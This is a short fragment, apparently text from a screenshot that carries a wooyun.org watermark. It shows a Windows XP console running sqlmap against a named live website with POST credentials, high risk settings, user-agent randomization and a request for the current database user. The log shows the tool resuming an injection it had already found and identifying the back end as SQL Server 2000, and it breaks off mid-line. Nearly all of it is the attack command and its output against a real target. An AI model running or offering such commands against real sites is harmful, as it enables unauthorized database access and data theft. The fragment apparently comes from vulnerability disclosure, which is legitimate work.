 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.qzygz.com:8081/index.asp" --data "Pa
ssword=88952634&name=88952634" --level 2 --risk 3  --current-user  -v 3 --batch
--random-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:08:59
[09:08:59] [DEBUG] cleaning up configuration parameters
[09:08:59] [DEBUG] setting the HTTP timeout
[09:08:59] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[09:08:59] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2.9
) Gecko/20100915 Gentoo Firefox/3.6.9
[09:08:59] [DEBUG] setting the HTTP method to POST
[09:08:59] [DEBUG] creating HTTP requests opener object
[09:08:59] [INFO] using 'C:\Python27\sqlmap\output\www.qzygz.com\session' as ses
sion file
[09:08:59] [INFO] resuming injection data from session file
[09:08:59] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
www.wooyun.org